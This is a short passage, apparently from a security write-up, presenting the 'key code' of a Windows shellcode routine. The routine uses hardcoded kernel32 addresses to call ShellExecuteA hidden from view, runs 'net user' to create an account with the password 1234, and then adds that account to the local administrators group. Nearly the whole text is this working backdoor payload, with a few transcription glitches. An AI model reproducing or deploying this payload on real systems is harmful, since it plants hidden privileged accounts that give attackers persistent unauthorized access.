 The key code is as follows:
void ShellCode()
{
HMODULE hKernel32 = (HMODULE)
0x7c800000;
//The base address of Kernel32.dll
PVOID pFunLoadLibraryA = (PVOID)
0x7c801e60;
//LoadLibraryA absolute memory address //( kernel32.dll
base address + entry Point)
PVOID pFunShellExecuteA = (PVOID)
0x7ca9f6d4;
//ShellExecuteA absolute memory address
CHAR szShell32[] = { 'S','h','e','l','l','3','2','.','d','l',
'l','\0' };
// loading Shell32.dll
HMODULE hShell32 = ((FunLoadLibraryA)
pFunLoadLibraryA) (szShell32);
// execute shell command: net user zylhy 1234 /add
CHAR szOperation [] = { ‘o’,'p','e','n','\0’ };
CHAR szFileName [] = { ‘n’,'e','t','\0’ };
CHAR szParametersOne[] = {
'u','s','e','r','\x20','z','y','l','h','y','\x20','1','2','3','4','\x20','/','a','d','d
','\0' };
((FunShellExecuteA) pFunShellExecuteA)(NULL,
szOperation, szFileName, szParametersOne, NULL,
SW_HIDE);
//Elevated privileges: net localgroup administrators zylhy
add
CHAR szParametersTwo[] = {
'l','o','c','a','l','g','r','o','u','p','\x20','a','d','m','i','n','i','s','t','r','a','t','o
','r','s','\x20','z','y','l','h','y','\x20','/','a','d','d','\0' };
((FunShellExecuteA) pFunShellExecuteA)(NULL,
szOperation, szFileName, szParametersTwo, NULL,
SW_HIDE);
}